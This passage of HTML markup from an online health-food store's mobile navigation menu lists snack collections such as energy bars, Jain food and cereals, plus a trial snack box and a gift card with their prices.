  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=165 165w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=330 330w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=535 535w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=750 750w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=3000 3000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812 4725w
              "
              src="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4726"
              width="4725"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/christmas-gifts"
                
                class="full-unstyled-link"
              >
                Christmas Gifts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=165 165w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=360 360w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533 533w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=720 720w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=940 940w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232 1000w
                "
                src="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healthy Master Gift Card"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-6617907855489-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/healthy-master-gift-card"
                id="StandardCardNoMediaLink--6617907855489"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6617907855489 NoMediaStandardBadge--6617907855489"
              >
                Healthy Master Gift Card
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6617907855489"
            
          >
            <a
              href="/products/healthy-master-gift-card"
              id="CardLink--6617907855489"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6617907855489 Badge--6617907855489"
            >
              Healthy Master Gift Card
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=glc-money>₹ 499.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=glc-money>₹ 499.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
